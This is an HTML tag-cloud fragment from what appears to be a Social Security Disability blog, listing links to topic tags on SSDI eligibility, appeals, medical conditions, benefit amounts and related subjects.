                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-ssa">ssdi ssa</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-social-security-disability">age and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-medical-consultations-disability">remote medical consultations disability</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/applying-for-social-security-disability">applying for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-reviews-cdrs">Continuing Disability Reviews (CDRs)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-support">social security disability child support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/children-disability-eligibility">children disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-cost-of-living-adjustment">social security cost of living adjustment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/test-of-work-duration">test of work duration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/artificial-intelligence-social-security">artificial intelligence social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/concurrent-ssdi-and-retirement-claims">Concurrent SSDI and retirement claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-extended-period-of-eligibility">what is extended period of eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/purpose-behind-social-security-s-cola-in-2023">Purpose Behind Social Security's COLA in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability-us">what spine disorders qualify for disability us</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeals-process">Social Security appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-resilience">financial resilience</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mastectomy-disability">mastectomy disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-money-can-you-make-and-still-be-on-ssdi">how much money can you make and still be on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ai-disability-claims">AI disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seca">seca</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-or-medicaid-for-alzheimers">ssi or medicaid for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-benefits-for-ataxia">can you get disability benefits for ataxia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim">disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-married-couples">SSDI for married couples</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-hepatic-encephalopathy-qualify-for-disability">Does Hepatic Encephalopathy qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-your-disability-case-be-denied-for-non-compliance">Can your disability case be denied for non-compliance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeal-ssdi-denial">appeal SSDI denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-disability-amount-for-2021">what is the disability amount for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-disability-act">cancer disability act</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssi-back-pay-faster">how to get ssi back pay faster</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-evaluation">expert evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-ssdi">how to qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/simplified-disability-evaluation">simplified disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-social-security-benefits-online">apply for Social Security benefits online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-program-works">disability benefits program works</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-earn-any-money-while-on-ssdi">can you earn any money while on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigate">navigate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness-ssdi">mental illness SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-insurance-2020">disability insurance 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-auditory-challenges">application process for auditory challenges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-while-disabled-2019">working while disabled 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/no-social-security-death-benefits-for-the-unvaccinated-us">no social security death benefits for the unvaccinated US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-you-disabled-if-you-have-breast-cancer">are you disabled if you have breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-can-you-live-with-primary-sclerosing-cholangitis">how long can you live with primary sclerosing cholangitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-cola">SSDI COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-usa">SSDI eligibility USA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-legislation-updates">Social Security legislation updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2022-social-security-changes-in-cola">2022 social security changes in COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-test">substantial gainful activity test</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-5-year-rule">SSDI 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-assistance">SSDI application assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-anemia-benefits">sickle cell anemia benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-earnings">workplace earnings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-steps-could-help-your-ssdi-application">what steps could help your ssdi application</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/appeals-council-review">appeals council review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-veterans-get-more-ssdi">do veterans get more ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-process">disability benefits process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-work-credits-do-i-have-for-ssdi">how many work credits do I have for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-workplace-adaptation">SSDI workplace adaptation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/whiplash-injuries-and-compensation-claims">Whiplash injuries and compensation claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-children-of-disabled-parents">ssdi benefits for children of disabled parents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dual-benefits-ssdi">dual benefits SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-ssdi-abroad">can i get ssdi abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-mistakes-in-ssdi-application">Common mistakes in SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-disability-for-cancer">blue book disability for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-technological-barriers-in-disability-claims">addressing technological barriers in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-stability-and-medical-improvement-on-ssdi">Financial stability and medical improvement on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/list-if">list . If</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-representative-payee-get-a-loan">can a representative payee get a loan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-for-cancer-patients-under-65">benefits for cancer patients under 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-for-alzheimers">ssa for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-child-get-disability-for-asthma-is-asthma-a-disability-during-covid-19">can a child get disability for asthma is asthma a disability during covid-19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-rights">SSDI legal rights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-limitations-for-cancer">residual functional limitations for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-benefits">qualifying for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-impact-on-ssdi-eligibility">age impact on SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-disability-benefits-for-car-accident-injuries">how to get disability benefits for car accident injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-thyroid">disability benefits for thyroid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/gathering-strong-evidence">gathering strong evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-coronavirus-patients">ssdi during coronavirus patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-family-benefits">social security disability for family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process-2025">SSDI appeals process 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-factors">SSDI approval factors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-for-autoimmune-disease">ssdi application for autoimmune disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-common-accidental-injuries-qualify-for-ssdi-benefits">which common accidental injuries qualify for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-taxable-vs-nontaxable">long term disability taxable vs nontaxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dispelling-ssdi-myths">dispelling SSDI myths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-most-at-risk-for-the-coronavirus-disease">who is most at risk for the coronavirus disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-inflation-protection">disability benefits inflation protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-social-security-disability-due-to-ataxia-telangiectasia">Obtaining Social Security Disability Due to Ataxia Telangiectasia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/witnesseses-for-online-disability-appeals">witnesseses for online disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/partner-disability">partner disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-during-coronavirus">ssdi benefits during coronavirus</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-claims">ssdi claims</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-denial">social security disability denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-evaluation">SSDI eligibility evaluation</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-income-ssdi">Social Security Disability Income (SSDI)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-social-security-disability-hearing">how to win social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-child-get-disability-for-asthma">can a child get disability for asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epe-in-ssdi">EPE in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-income-limits">social security disability child income limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/building-a-support-system-during-ssdi-wait">building a support system during SSDI wait</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-multiple-sclerosis">ssdi for multiple sclerosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-the-role-of-vocational-expert-in-disability-hearings">understanding the role of vocational expert in disability hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-a-w2-for-long-term-disability">will i get a w2 for long term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-of-ssdi-benefits-with-other-support">coordination of SSDI benefits with other support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-ssdi">Substantial Gainful Activity SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activities-of-daily-living-disability-form">activities of daily living disability form</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/sga">sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-for-impairments-in-blue-book">ssdi claims for impairments in Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-payment">maximum Social Security payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-work-part-time-on-social-security-disability">can I work part time on social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-after-fully-favorable-decision">what happens after fully favorable decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-average-monthly-ssdi-payment">what is the average monthly ssdi payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-social-security-disability-payment-schedule-for-2021">what is the social security disability payment schedule for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/moving-abroad-ssdi">moving abroad ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-with-liver-impairments">Qualifying for SSDI with Liver Impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-available-to-children">social security disability benefits available to children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-being-on-blood-thinners-a-disability">is being on blood thinners a disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process-for-persistent-pain-conditions">application process for persistent pain conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denial-reasons">SSDI denial reasons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-disability-evaluation">adaptive disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-income-from-business-considered-as-sga">how much income from business considered as sga</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability-2022">signs that you will be approved for disability 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-proof-required-to-qualify-for-benefits-with-amputation">medical proof required to qualify for benefits with amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spinal-conditions-qualify-for-disability">What spinal conditions qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/extended-period-of-eligibility">Extended Period of Eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-of-disability-appeals-are-approved">what percentage of disability appeals are approved?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-approval-tips">SSDI approval tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-there-any-benefits-to-having-sickle-cell-anemia">are there any benefits to having sickle cell anemia</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-determination-process">disability determination process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-qualifications-required-for-disability-benefits-for-sjogren-s-syndrome">Medical Qualifications Required for Disability Benefits for Sjogren's Syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/organizing-medical-documentation">organizing medical documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2024-updates">SSDI 2024 updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/biometric-security-disability">biometric security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-myths-vs-facts">SSDI myths vs. facts</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-of-benefits-in-disability-programs">coordination of benefits in disability programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-5-year-rule">Social Security Disability 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-implications-for-disability-benefits">legal implications for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-social-security-withhold-in-taxes">How Much Does Social Security Withhold in Taxes?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-employees">ssdi for employees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stimulus-checks-for-ssdi-ssi-beneficiaries">stimulus checks for ssdi ssi beneficiaries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-reintegration">workplace reintegration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/children-disability-benefits">children disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-felon-be-a-representative-payee-for-social-security">can a felon be a representative payee for social security</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/earning-work-credits-for-benefits">Earning work credits for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-you-have-won-your-social-security-disability-claims">signs you have won your social security disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-back-pain-disorders">disability benefits for back pain disorders</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-claim-approvals">disability claim approvals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-family-benefits">ssdi family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-heart-valve-replacement-considered-a-disability">is heart valve replacement considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-bones-and-joints-issues">navigating application process for bones and joints issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximize-ssdi-benefits-2025">maximize SSDI benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/post-traumatic-stress-disorder-ssdi">post-traumatic stress disorder SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-changes-2024">SSDI policy changes 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-reasons-your-disability-claim-was-denied">5 Reasons Your Disability Claim Was Denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-pay-chart">Social Security Disability pay chart</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/full-retirement-age-considerations">Full retirement age considerations</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/integrating-ssdi-and-vocational-services">integrating SSDI and vocational services</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-and-ssdi">Remote work and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continue-receiving-benefits">continue receiving benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/supplemental-security-income-ssi">Supplemental Security Income (SSI)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-assessment-2025">SSDI eligibility assessment 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-open-a-claim-for-unemployment-sdi-benefits">how to open a claim for unemployment sdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-have-ptsd-am-i-eligible-for-social-security">I have ptsd am I eligible for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-ssdi-2024">how to apply for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-if-you-fail-a-drug-test-on-disability">what happens if you fail a drug test on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-makes-social-security-administration-terminate-your-disability-benefits">what makes social security administration terminate your disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-qualify-for-disability-benefits-for-lupus">how do I qualify for disability benefits for lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-hearing-2024">SSDI hearing 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-disease">Can you get SSDI for kidney disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-hearing-loss-qualify-for-ssdi">does hearing loss qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeals-after-two-rejections">Winning SSDI appeals after two rejections</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-mentally-ill-people">social security for mentally ill people</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-coronavirus-eligible-for-social-security">is coronavirus eligible for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/asthma-disability-requirements">asthma disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ptsdawareness">#ptsdawareness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rheumatoid-arthritis-ssdi-benefits">rheumatoid arthritis SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-offset-rules">SSDI offset rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivors">survivors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-patients-with-coronary-heart-disease">social security benefits for patients with coronary heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-does-social-security-award-disability-benefits-for-hearing-loss">when does social security award disability benefits for hearing loss</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-vs-workers-compensation">ssdi benefits vs workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-2019">fica tax 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-mosaic-down-syndrome-benefits">Non-Mosaic Down syndrome benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/laid-off-workers-ssdi-benefits">laid off workers ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/student-social-security">student social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-do-i-keep-getting-denied-for-social-security-disability">why do I keep getting denied for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-musculoskeletal-disorders">SSDI for musculoskeletal disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-foreign-residence">SSDI and foreign residence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-on-how-to-win-degenerative-disk-disease">tips on how to win degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-get-my-money-back-from-social-security">how do i get my money back from social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-foreign-residents">Social Security foreign residents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stages-of-facet-arthropathy">stages of facet arthropathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-representative-payee-for-social-security">what is a representative payee for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-representation">SSDI legal representation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-capacity-rfc-assessments">Residual Functional Capacity (RFC) assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-support">SSDI appeal support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dual-citizenship">SSDI dual citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeal-hearing">Social Security appeal hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-family-protection">disability family protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-prove-my-disability-severity">how to prove my disability severity</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disabilitybenefits">disabilitybenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/service-connected-disabilities-in-ssdi">service-connected disabilities in SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/top-ways-to-increase-your-chances-of-winning-a-disability-claim">top ways to increase your chances of winning a disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-ssdi-claim">2025 SSDI claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/insights-from-successful-claimants">insights from successful claimants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-denied">social security denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/728">728</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">. Social Security Disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pass-plan">ssdi pass plan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-skin-disorders">ssdi for skin disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autism-and-ada-rights">autism and ADA rights</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/healthcare-technology">healthcare technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-compensation-benefits-in-addition-to-ssdi-benefits-in-coronavirus-pandemic">workers compensation benefits in addition to ssdi benefits in coronavirus pandemic</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/frequently-asked-questions-about-ssdi">Frequently asked questions about SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2023eligibilitycriteria">2023eligibilitycriteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-accommodations">workplace accommodations</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/blog/tags/documenting-impact-on-daily-functioning">documenting impact on daily functioning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/professional-integration">professional integration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-upset-thyroid-hormones">disability benefits for upset thyroid hormones</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-get-social-security-if-i-paid-fica-taxes">would i get social security if i paid fica taxes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increase-chances-of-getting-disability-benefits">Increase chances of getting disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-qdd-cases-are-processed">How QDD Cases Are Processed?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-ssdi-benefits-for-hidradenitis">how to win ssdi benefits for hidradenitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/pass-plan-limits">pass plan limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssdi-benefits-for-breast-cancer">how to get ssdi benefits for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-on-spousal-benefits">impact on spousal benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/work-history-and-social-security-eligibility">Work history and Social Security eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdibenefits">SSDIbenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-social-security-disability-benefits-with-autism">applying for social security disability benefits with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/managing-disability-benefits">managing disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-technology">workplace technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-disability-supplements">state disability supplements</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-overseas">disability benefits overseas</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-incentive-programs">SSDI Work Incentive Programs</a>
